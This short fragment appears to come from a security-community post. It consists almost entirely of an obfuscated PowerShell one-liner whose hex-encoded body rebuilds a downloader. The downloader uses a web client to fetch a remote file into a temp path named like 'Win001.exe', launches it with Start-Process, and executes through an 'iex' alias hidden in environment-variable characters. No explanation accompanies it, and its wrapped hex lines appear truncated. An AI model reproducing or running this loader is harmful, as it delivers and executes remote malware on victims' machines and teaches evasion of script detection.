 "$( SET  'ofs'  '' ) "+ [StRING](
'24O7bG61G6dG7d>3d>2eO28,22>7b&30&7dG7b>32&7dG7bZ31Z7dZ22G
Z6c&74&75G72&65Z27_2cG27Z74;2d;43>27,29Z20;7c&20,26,28;22_
&7dO22O20,2d,66G27G4cO69,73Z27_2c,27_46,6f;27_2cO27;74>27>
;50,72O6fG70;65,72O74Z79O20&28;27G2a;27;29>20O7c>20Z2e,28>
O2dO66O27_53,74;72O27Z2cO27>69>6e_67;27_2cO27G4fO75G74G2dO
;69;66&20Z28_24G7b>61_60_6d&7dG20>2d_4d,61&74;63O68,20,22,
G7dZ3d>28;22&7bG32&7d,7b;38_7d;7b;36G7d,7bG31;7d;7b;35&7dG
;7dZ22O20G2d>66Z27,69>61>6c&6f>70G61O67>6f&2e,69,6eO66Z6fO
,27&2c_27>68_27>2c,27;33O27>2c,27Z2f&7eG44Z46>32>46;36>27;
>27Z2f,27;2c>27_74Z74&70O73,3a_27>29_2c>22>22Z3b_66;6f;72Z
;7d>20,69>6e&20>24,7bG67&6f;7dO29_7b_54Z72O79;7bO24G7b_72Z
O3a_74Z65>6d,70,5c&54_77,61&69Z6eZ30_30&31;2eO65;78G65,22>
G28;22O7b_31_7d_7bG30G7d>7b;32G7dZ22;2d;66>20&27Z62G6a>65,
,63G74;27,29Z20;28_22;7bZ30Z7d;7b>34O7d_7bO31Z7d&7b;32&7dG
,27G2cG27_65&6dZ27Z2c&27>2e&4e_65O74;2eG57&27&2c&27G65;62G
,27G29,3b_24,7b_6b&4c&7d,2e,22Z48G65_61,44>60;65,72G73,22&
G31&7d>7bO30G7d;7b_32>7dG22;20;2dZ66O20>27O73_65G72,2d_61Z
O27>29;2c,28;22,7b;34&7d_7b_36>7d,7bG31Z7d>7bZ31O33Z7d&7b_
&38O7dO7b;32_7dZ7b;31_34Z7d&7bZ30>7dO7b;31O32Z7dZ7b;31Z38O
,7b_31Z31&7d&7bO31G36,7dG7bO39O7d&22;20,2dZ66;20&27&3b_20_
O27Z4eG54;20;31&30Z2eG27_2c&27,36G27_2c_27>4dO6fO7aG69Z6c_
&27Z35O27,2c,27O77O27&2cG27>20O27O2c>27;34&2eO30G27,2c,27;
>2c;27O3b>27,2c;27O28,57>69Z6e,64Z27&2c;27>30>3b,20;57,69G
O47O65Z63_6b;6fO27G2c_27O31G30_31G20>46_69_72,65_66>6f,78>
G29;29&3b,24&7b_6b_60,4c;7dG2e;22G44;4f;77O60O4e;4cO60,4fZ
O55Z60_52&4cO7d_2c>20&24G7bG72Z60,69O7dO29;3bG26O28,22O7b&
,22O20Z2dZ66&27>73G27O2c;27Z72>6f&63O65>73&27>2cZ27Z53Z74>
&24&7b;72,60>49&7dO3b;62;72>65_61,6b,7d&43&61O74Z63&68,7b,
>7dO22_20>2d_66Z27G72O69&74&27O2c,27;57_27O2c,27_65G2d>48,
O22_65O60>78;60>43_45&70_74>69&6fO4e>22;2e>22G6d&60&45O53;
-spLiT 'G'-SpLIt'Z' -SpliT 'O' -sPLIT','-SPlIT ';'-SplIt '
[ChaR] ([CONVErT]::Toint16( ($_.tosTRIng()) ,16 ) ))} ) +"
$eNv:CoMSPeC[4,15,25]-JoIN'')
先知社区